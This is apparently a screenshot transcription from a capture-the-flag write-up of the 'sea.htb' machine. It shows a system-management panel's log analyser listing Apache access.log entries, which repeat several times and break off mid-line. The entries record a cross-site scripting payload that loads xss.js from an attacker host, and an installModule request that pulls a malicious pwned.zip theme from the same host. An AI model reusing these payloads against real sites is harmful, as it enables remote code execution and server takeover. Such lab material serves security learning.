 System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
127.0.0.1 - - [18/Dec/2024:04:06:56 +0000] "GET /?
installModule=http://10.10.14.16:8000/pwned.zip&directoryName=violet&type=themes&token=8e76711bee156488e725
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [18/Dec/2024:04:06:56 +0000] "GET /?
installModule=http://10.10.14.16:8000/pwned.zip&directoryName=violet&type=themes&token=8e76711bee156488e725
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [18/Dec/2024:04:06:56 +0000] "GET /?
installModule=http://10.10.14.16:8000/pwned.zip&directoryName=violet&type=themes&token=8e76711bee156488e725
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [18/Dec/2024:04:06:57 +0000] "GET /?
installModule=http://10.10.14.16:8000/pwned.zip&directoryName=violet&type=themes&token=8e76711bee156488e725
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36"
Suspicious traffic patterns detected in /var/log/apache2/access.log:
127.0.0.1 - - [18/Dec/2024:04:06:57 +0000] "GET /?installModule=http://10.10.14.16:8000/pwned.zip&directoryN